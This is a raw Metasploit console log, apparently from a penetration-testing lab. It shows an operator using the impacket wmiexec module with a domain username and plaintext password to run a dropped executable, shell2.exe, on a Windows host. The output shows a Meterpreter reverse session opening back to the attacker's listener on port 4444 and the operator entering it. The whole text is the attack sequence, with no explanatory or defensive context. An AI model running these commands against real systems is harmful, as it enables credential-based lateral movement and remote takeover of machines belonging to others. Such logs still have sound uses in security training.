 msf6 exploit(multi/handler) > use scanner/smb/impacket/wmiexec
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND C:\shell2.exe
COMMAND ⇒ C:shell2.exe
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set RHOSTS 172.22.117.20
RHOSTS ⇒ 172.22.117.20
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set SMBDomain megacorpone
SMBDomain ⇒ megacorpone
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set SMBPass Password!
SMBPass ⇒ Password!
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set SMBUser tstark
SMBUser ⇒ tstark
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:50969 ) at 2022-07-14 21:09:45 -
0400
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > session -i
[-] Unknown command: session
msf6 auxiliary(scanner/smb/impacket/wmiexec) > sessions -i
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows MEGACORPONE\tstark @ WINDOWS10 172.22.117.100:4444 → 172.22.11
7.20:50969 (172.22.117.20)
msf6 auxiliary(scanner/smb/impacket/wmiexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >